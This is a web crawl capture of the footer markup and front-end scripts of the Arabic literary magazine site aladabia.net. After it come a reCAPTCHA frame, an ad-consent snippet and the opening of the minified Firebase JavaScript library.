            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"34047","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LRwD6tNN3jxp6p70ScBMrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762803680599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXnfFueTapSzo4E7su9kDl9WnCobfPLHph-M6zb17T-bifqHusCaccxzvfvg-2SxvjWaNClOpda_25fYLNbnB8LbnEgGoi5JHvmXneRg_hvR2EkVuJQe_9FFkQsOs4RuaDU9Xe0RYjN78tNsclEDAMt7U8J-fr5zaLemsuKl6OGiB-6IE7U7o0iTzcB/_/ad/top1./skinad._ad_count=/adchoices-/pubmatic_
body_size: -1281
content:
window['66a9033f-e92c-4883-ad1c-1e7cd976aa6a'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/5.5.4/firebase.js
body_size: 215014
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.firebase=e()}(this,function(){"use strict";!function(t){if(!t.fetch){var e={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(e.arrayBuffer)var n=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],r=function(t){return t&&DataView.prototype.isPrototypeOf(t)},i=ArrayBuffer.isView||function(t){return t&&n.indexOf(Object.prototype.toString.call(t))>-1};h.prototype.append=function(t,e){t=a(t),e=u(e);var n=this.map[t];this.map[t]=n?n+","+e:e},h.prototype.delete=function(t){delete this.map[a(t)]},h.prototype.get=function(t){return t=a(t),this.has(t)?this.map[t]:null},h.prototype.has=function(t){return this.map.hasOwnProperty(a(t))},h.prototype.set=function(t,e){this.map[a(t)]=u(e)},h.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},h.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),c(t)},h.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},h.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),c(t)},e.iterable&&(h.prototype[Symbol.iterator]=h.prototype.entries);var o=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];m.prototype.clone=function(){return new m(this,{body:this._bodyInit})},y.call(m.prototype),y.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var s=[301,302,303,307,308];v.redirect=function(t,e){if(-1===s.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},t.Headers=h,t.Request=m,t.Response=v,t.fetch=function(t,n){return new Promise(function(r,i){var o=new m(t,n),s=new XMLHttpRequest;s.onload=function(){var t,e,n={status:s.status,statusText:s.statusText,headers:(t=s.getAllResponseHeaders()||"",e=new h,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var i=n.join(":").trim();e.append(r,i)}}),e)};n.url="responseURL"in s?s.responseURL:n.headers.get("X-Request-URL");var i="response"in s?s.response:s.responseText;r(new v(i,n))},s.onerror=function(){i(new TypeError("Network request failed"))},s.ontimeout=function(){i(new TypeError("Network request failed"))},s.open(o.method,o.url,!0),"include"===o.credentials?s.withCredentials=!0:"omit"===o.credentials&&(s.withCredentials=!1),"responseType"in s&&e.blob&&(s.responseType="blob"),o.headers.forEach(function(t,e){s.setRequestHeader(e,t)}),s.send(void 0===o._bodyInit?null:o._bodyInit)})},t.fetch.polyfill=!0}function a(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function u(t){return"string"!=typeof t&&(t=String(t)),t}function c(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e.iterable&&(n[Symbol.iterator]=function(){return n}),n}function h(t){this.map={},t instanceof h?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function l(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function f(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function p(t){var e=new FileReader,n=f(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function y(){return this.bodyUsed=!1,this._initBody=function(t){if(this._bodyInit=t,t)if("string"==typeof t)this._bodyText=t;else if(e.blob&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(e.formData&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else if(e.arrayBuffer&&e.blob&&r(t))this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!e.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(t)&&!i(t))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=d(t)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},e.blob&&(this.blob=function(){var t=l(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?l(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t,e,n,r=l(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=f(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},e.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}function m(t,e){var n,r,i=(e=e||{}).body;if(t instanceof m){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new h(t.headers)),this.method=t.method,this.mode=t.mode,i||null==t._bodyInit||(i=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"omit",!e.headers&&this.headers||(this.headers=new h(e.headers)),this.method=(n=e.method||this.method||"GET",r=n.toUpperCase(),o.indexOf(r)>-1?r:n),this.mode=e.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(i)}function g(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),i=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(i))}}),e}function v(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new h(e.headers),this.url=e.url||"",this._initBody(t)}}("undefined"!=typeof self?self:void 0);var t=setTimeout;function e(){}function n(t){if(!(this instanceof n))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],a(t,this)}function r(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,n._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void o(e.promise,t)}i(e.promise,r)}else(1===t._state?i:o)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var r=e.then;if(e instanceof n)return t._state=3,t._value=e,void s(t);if("function"==typeof r)return void a((i=r,u=e,function(){i.apply(u,arguments)}),t)}t._state=1,t._value=e,s(t)}catch(e){o(t,e)}var i,u}function o(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&n._immediateFn(function(){t._handled||n._unhandledRejectionFn(t._value)});for(var e=0,i=t._deferreds.length;e<i;e++)r(t,t._deferreds[e]);t._deferreds=null}function a(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,o(e,t))})}catch(t){if(n)return;n=!0,o(e,t)}}n.prototype.catch=function(t){return this.then(null,t)},n.prototype.then=function(t,n){var i=new this.constructor(e);return r(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,n,i)),i},n.prototype.finally=function(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})},n.all=function(t){return new n(function(e,n){if(!t||void 0===t.length)throw new TypeError("Promise.all accepts an array");var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,s){try{if(s&&("object"==typeof s||"function"==typeof s)){var a=s.then;if("function"==typeof a)return void a.call(s,function(e){o(t,e)},n)}r[t]=s,0==--i&&e(r)}catch(t){n(t)}}for(var s=0;s<r.length;s++)o(s,r[s])})},n.resolve=function(t){return t&&"object"==typeof t&&t.constructor===n?t:new n(function(e){e(t)})},n.reject=function(t){return new n(function(e,n){n(t)})},n.race=function(t){return new n(function(e,n){for(var r=0,i=t.length;r<i;r++)t[r].then(e,n)})},n._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(e){t(e,0)},n._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var u=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("unable to locate global object")}();function c(t,e){return t(e={exports:{}},e.exports),e.exports}u.Promise||(u.Promise=n);var h=c(function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)}),l=c(function(t){var e=t.exports={version:"2.5.5"};"number"==typeof __e&&(__e=e)}),f=(l.version,function(t){return"object"==typeof t?null!==t:"function"==typeof t}),p=function(t){if(!f(t))throw TypeError(t+" is not an object!");return t},d=function(t){try{return!!t()}catch(t){return!0}},y=!d(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),m=h.document,g=f(m)&&f(m.createElement),v=function(t){return g?m.createElement(t):{}},b=!y&&!d(function(){return 7!=Object.defineProperty(v("div"),"a",{get:function(){return 7}}).a}),_=function(t,e){if(!f(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!f(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!f(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!f(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},w=Object.defineProperty,E={f:y?Object.defineProperty:function(t,e,n){if(p(t),e=_(e,!0),p(n),b)try{return w(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},T=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},S=y?function(t,e,n){return E.f(t,e,T(1,n))}:function(t,e,n){return t[e]=n,t},I={}.hasOwnProperty,C=function(t,e){return I.call(t,e)},N=0,A=Math.random(),D=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++N+A).toString(36))},k=c(function(t){var e=D("src"),n=Function.toString,r=(""+n).split("toString");l.inspectSource=function(t){return n.call(t)},(t.exports=function(t,n,i,o){var s="function"==typeof i;s&&(C(i,"name")||S(i,"name",n)),t[n]!==i&&(s&&(C(i,e)||S(i,e,t[n]?""+t[n]:r.join(String(n)))),t===h?t[n]=i:o?t[n]?t[n]=i:S(t,n,i):(delete t[n],S(t,n,i)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[e]||n.call(this)})}),R=function(t,e,n){if(function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!")}(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},O=function(t,e,n){var r,i,o,s,a=t&O.F,u=t&O.G,c=t&O.S,f=t&O.P,p=t&O.B,d=u?h:c?h[e]||(h[e]={}):(h[e]||{}).prototype,y=u?l:l[e]||(l[e]={}),m=y.prototype||(y.prototype={});for(r in u&&(n=e),n)o=((i=!a&&d&&void 0!==d[r])?d:n)[r],s=p&&i?R(o,h):f&&"function"==typeof o?R(Function.call,o):o,d&&k(d,r,o,t&O.U),y[r]!=o&&S(y,r,s),f&&m[r]!=o&&(m[r]=o)};h.core=l,O.F=1,O.G=2,O.S=4,O.P=8,O.B=16,O.W=32,O.U=64,O.R=128;var P=O,L={}.toString,M=function(t){return L.call(t).slice(8,-1)},x=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==M(t)?t.split(""):Object(t)},F=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t},U=function(t){return Object(F(t))},q=Math.ceil,B=Math.floor,V=function(t){return 